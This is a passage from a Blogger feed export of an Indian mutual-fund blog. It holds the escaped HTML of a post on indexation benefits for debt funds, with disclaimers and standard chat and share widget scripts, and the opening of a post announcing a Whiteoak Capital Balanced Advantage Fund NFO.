\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe very visible and obvious benefit of\nIndexation on debt mutual funds is the reduction of your taxable gains but also\nhaving the option of making higher gains compared to other fixed income\ninstruments.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThis is because traditional fixed income\ninstruments like Fixed Deposits and so on do not have the option of indexation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Ci style=\"mso-bidi-font-style: normal;\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EThe calculations in the above post\nhave been provided in good faith but should not be judged on their accuracy,\ntax laws are liable to changes and for any query regarding tax calculation one\nshould refer to their tax consultant. \u003Cspan style=\"font-size: x-large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"font-family: helvetica; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/5479801637670490289"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/01\/indexation-benefits-explained-for-debt-and-international-mutual-funds.html","title":"How Indexation helps in Debt and International Mutual Funds"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s72-c\/calculator-g6e4e052c2_640.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-8512064153822565398"},"published":{"$t":"2022-12-28T20:59:00.001+05:30"},"updated":{"$t":"2022-12-28T20:59:06.589+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"equity mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fund Review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"Whiteoak Capital Balanced Advantage Fund NFO launched"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nMutual Fund is coming out with a NFO in the form of Whiteoak Capital Balanced\nAdvantage Fund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhiteoak Capital\nBalanced Advantage Fund as the name suggests, would be a Balanced Advantage\nfund.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThe fund would be open\nfor subscription from January 20, 2023 to February 03, 2023.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv 